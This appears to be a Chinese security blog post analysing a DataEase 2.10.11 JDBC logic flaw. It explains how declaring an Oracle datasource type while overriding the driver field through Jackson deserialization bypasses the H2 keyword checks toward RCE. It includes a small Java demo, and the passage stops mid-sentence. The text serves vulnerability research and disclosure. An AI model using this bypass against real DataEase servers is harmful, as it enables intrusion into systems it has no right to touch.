本文首发公众号漫漫安全路:https://mp.weixin.qq.com/s/3luOvtjpff94izA_-huyAg
前言
在之前挖了几个dataease的rce之后,发了篇dataease h2 jdbc url bypass的文章,其实我当时主要是想聊聊h2 jdbc url的bypass技巧,因为现在网上关于h2 jdbc的文章其实更多聊的是如何利用,聊如何bypass的比较少。发完之后killer师傅告诉我其实现在的dataease jdbc rce还能bypass,甚至可以bypass dataease所有jdbc检测逻辑,在killer师傅的指点下,终于发现了dataease这个有趣的逻辑漏洞,在这里分享一下。
环境搭建
因为我自己用的是Windows,而dataease官方有打包好的能直接运行的exe文件,所以我一般都用的这个,下载一个2.10.11的dataease:https://community.fit2cloud.com/download/de-desktop/2.10.11?arch=win_amd64
然后运行一下即可:
DataEase的JDBC解析逻辑
让我们回到最初的起点,看看dataease究竟是怎么解析jdbc的。
jbdc的解析逻辑主要在CalciteProvider#getConnection:

可以看到首先 datasourceType 获取了我们选择的jdbc type,然后根据 type 进入对应的 switch 分支,比如假设type是 h2,就会通过configuration = JsonUtil.parseObject(coreDatasource.getConfiguration(), H2.class)获取对应的configuration,然后再往下面看:

首先会通过String driverClassName = configuration.getDriver()获取对应的驱动,最后通过conn = driverClass.connect(configuration.getJdbc(), props)进行对应的jdbc连接,具体的jdbc url来自于configuration.getJdbc()返回的值。
前几个版本里dataease官方修复jdbc漏洞其实都是从getJdbc()这里入手的,比如修h2就是在getJdbc()这里ban对应的关键字,如果有关键字就直接退出:

明修栈道,暗度陈仓
从上面的分析我们可以知道,对于每个jdbc驱动的检测其实都是一一对应的,比如在oracle这个驱动里自然就不会有h2的检测:

那么这里我们自然会有一个很有趣的想法,如果我们在最开始连接h2 jdbc的时候,指定连接的type为oracle,走的就是oracle的检测逻辑了,不就bypass了所有的关键字吗?而就在这个例子里,只要我们的url符合要求(不含hostName即可),返回的就是getJdbcUrl(),getJdbcUrl()其实是JdbcUrl对应的getter方法,也就是我们传入的JdbcUrl对应的值。

现在我们就能绕过dataease对于关键字的检测了,但还有一个问题,每个类之间的驱动是一一对应的,如果我指定Type为oracle,解析出来的就是Oracle这个类,configuration.getDriver()返回的驱动自然也是Oracle这个类的driver,也就是oracle.jdbc.driver.OracleDriver:

如何解决驱动这个问题呢?🤔🤔
再回到最开始,我们这个configuration是通过JsonUtil.parseObject解析出来的:

我们来看看JsonUtil.parseObject的逻辑,objectMapper 来自com.fasterxml.jackson.databind.ObjectMapper,也就是这里其实是使用 Jackson 的 objectMapper 把 JSON 字符串反序列化为 classOfT 类型的 Java 对象:

这里有一个非常有趣的点,Jackson(以及其他大多数 JSON 反序列化框架)的工作方式是:
- 先创建对象实例(会执行默认值初始化)。
- 再根据 JSON 中的字段进行赋值。
- 如果 JSON 中有某个字段,它会覆盖对象的默认值。
- 如果 JSON 中没有某个字段,则对象的该字段会保留默认值。
也就是说:我们其实可以主动指定 driver 的值来覆盖默认的 driver 的值 oracle.jdbc.driver.OracleDriver
这里我们本地可以做个小实验:
package JDBC;
import com.fasterxml.jackson.core.JsonProcessingException;
import com.fasterxml.jackson.databind.ObjectMapper;
public class parse {
private static final ObjectMapper objectMapper;
static {
objectMapper = new ObjectMapper();
}
public static <T> T parseObject(String json, Class<T> classOfT) {
if (json == null) return null;
T t = null;
try {
t = objectMapper.readValue(json, classOfT);
} catch (JsonProcessingException e) {
e.printStackTrace();
}
return t;
}
public static void main(String[] args) {
H2 h2 = parseObject("{\"driver\":\"org.h2.Driver\"}",H2.class);
System.out.println(h2.getDriver());
}
}
class H2 {
private String driver = "oracle.jdbc.driver.OracleDriver";
public String getDriver() {
return driver;
}
}
可以看到,我们主动传入 